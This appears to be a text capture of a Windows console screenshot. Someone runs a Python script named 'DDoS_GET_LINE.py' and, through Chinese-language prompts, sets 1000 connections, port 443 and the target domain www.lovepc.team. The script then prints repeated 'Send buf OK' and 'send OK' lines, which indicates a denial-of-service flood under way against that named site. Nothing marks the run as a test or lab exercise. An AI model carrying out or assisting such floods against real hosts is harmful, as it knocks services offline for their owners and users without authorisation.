 管理员: C:\Windows\system32
C:\Users\chenn\Desktop>python C:\Users\chenn\Desktop\DDoS_GET_LINE.py
请设置连接的数量：1000
请设置端口号：443
请设置IP地址/域名，不支持IPv6！：www.lovepc.team
[+] Send buf OK!,conn=0
[+] Send buf OK!,conn=1
[+] Send buf OK!,conn=2
[+] Send buf OK!,conn=3
[+] Send buf OK!,conn=4
[+] Send buf OK!,conn=5
[+] Send buf OK!,conn=6
[+] Send buf OK!,conn=7
[+] Send buf OK!,conn=8
[+] Send buf OK!,conn=9
[+] Send buf OK!,conn=10
[+] Send buf OK!,conn=11
[+] Send buf OK!,conn=12
[+] send OK!
[+] send OK!
[+] send OK!
[+] send OK!
[+] send OK!
[+] send OK!
[+] send OK!
[+] send OK!
[+] send OK!
[+] send OK!
[+] send OK!
[+] send OK!